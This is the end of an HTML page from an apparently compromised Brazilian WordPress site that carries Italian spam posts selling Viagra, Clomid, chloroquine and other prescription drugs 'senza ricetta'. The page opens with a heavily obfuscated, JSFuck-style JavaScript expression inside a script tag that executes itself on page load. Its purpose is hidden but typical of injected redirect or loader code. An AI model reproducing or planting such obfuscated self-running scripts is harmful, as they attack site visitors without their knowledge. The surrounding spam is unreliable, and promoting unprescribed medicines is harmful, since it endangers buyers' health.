+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[45]+$[27]+$[5]+$[34]+$[49]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Este post foi publicado em <a href="http://www.herbalsave.ind.br/category/sem-categoria/" rel="category tag">Sem categoria</a> em <a href="http://www.herbalsave.ind.br/sem-categoria/comprare-viagra-130-mg-pugliese-herbalsave-ind-br/" title="04:54" rel="bookmark"><time class="entry-date" datetime="2023-04-10T04:54:16+00:00">10 de abril de 2023</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="http://www.herbalsave.ind.br/author/admin/" title="Ver todos os posts de herbal save" rel="author">herbal save</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Navegação de posts</h3>
					<span class="nav-previous"><a href="http://www.herbalsave.ind.br/sem-categoria/pillole-di-sildigra-100-mg-online-comprare-sildigra-costo-per-pillola/" rel="prev"><span class="meta-nav">&larr;</span> Pillole di Sildigra 100 mg online comprare | Sildigra costo per pillola</a></span>
					<span class="nav-next"><a href="http://www.herbalsave.ind.br/sem-categoria/pillole-di-clomid-25-mg-in-vendita-prezzo-online-clomiphene/" rel="next">Pillole di Clomid 25 mg in vendita. prezzo online Clomiphene <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.herbalsave.ind.br/">
				<div>
					<label class="screen-reader-text" for="s">Pesquisar por:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Pesquisar" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Tópicos recentes</h3>		<ul>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/ordine-generico-di-chloroquine-phosphate/">Ordine generico di Chloroquine Phosphate</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/ordine-phenazopyridine-a-buon-mercato/">Ordine Phenazopyridine a buon mercato</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/quanto-costa-il-alesse-0-25-0-05-mg-herbalsave-ind-br/">Quanto costa il Alesse 0.25 + 0.05 mg &#8211; herbalsave.ind.br</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/sildenafil-citrate-per-corrispondenza/">Sildenafil Citrate per corrispondenza</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/comprare-sildenafil-citrate-dapoxetine-senza-ricetta-herbalsave-ind-br/">Comprare Sildenafil Citrate + Dapoxetine senza ricetta | herbalsave.ind.br</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentários</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arquivos</h3>		<ul>
	<li><a href='http://www.herbalsave.ind.br/2024/08/'>agosto 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/06/'>junho 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/03/'>março 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/02/'>fevereiro 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/01/'>janeiro 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/12/'>dezembro 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/08/'>agosto 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/06/'>junho 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/04/'>abril 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/03/'>março 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2022/07/'>julho 2022</a></li>
	<li><a href='http://www.herbalsave.ind.br/2022/06/'>junho 2022</a></li>
	<li><a href='http://www.herbalsave.ind.br/2022/05/'>maio 2022</a></li>
	<li><a href='http://www.herbalsave.ind.br/1970/01/'>janeiro 1970</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.herbalsave.ind.br/category/sem-categoria/" >Sem categoria</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.herbalsave.ind.br/wp-login.php">Entrar</a></li>
			<li><a href="http://www.herbalsave.ind.br/feed/">Posts <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.herbalsave.ind.br/comments/feed/"><abbr title="em inglês: Really Simple Syndication">RSS</abbr> dos comentários</a></li>
<li><a href="https://br.wordpress.org/" title="Powered by WordPress, uma plataforma semântica de vanguarda para publicação pessoal.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->
	    <footer class="footer">
      <div class="container">
        <p class="text-muted">Copyright@ 2015 HERBALSAVE. <span class="visible-lg-inline visible-md-inline visible-sm-inline">|</span> <br class="hidden-lg hidden-md hidden-sm" /> All Rights Reserved </p>
      </div>
    </footer>
    
    
</div>
<script src="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/js/bootstrap.min.js"></script>
<script src="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/js/herbalsave.js"></script>

<script type="text/javascript">
			</script>
</body>
</html>